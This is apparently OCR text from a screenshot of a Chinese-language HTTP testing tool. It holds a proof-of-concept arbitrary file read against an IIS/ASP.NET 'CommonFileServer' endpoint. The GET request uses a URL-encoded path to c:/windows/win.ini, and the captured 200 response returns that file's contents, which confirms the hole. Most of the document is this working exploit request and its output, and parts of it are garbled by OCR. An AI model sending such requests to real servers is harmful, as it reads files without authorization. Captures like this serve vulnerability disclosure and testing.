 Request
数据包扫描
热加载
构造请求
1 GET /CommonFileServer/c%3a%2fwindows%2fwin.ini HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses
187bytes / 661ms
请输入定位响应
详 情
远端地址:
0; 代理:http://127.0.0.1:7890;
响应时间:661ms; 总耗时:662m
s; URL:htt
8000/Com...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: public
4 Content-Type: application/x-zip-compressed; charset=utf-8
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=win.ini
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 19 May 2023 11:25:09 GMT
10 Content-Length: 187
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [SystemInfo]
20 SystemName=������ϵT
21 SystemConfirmHead=������ϵT
22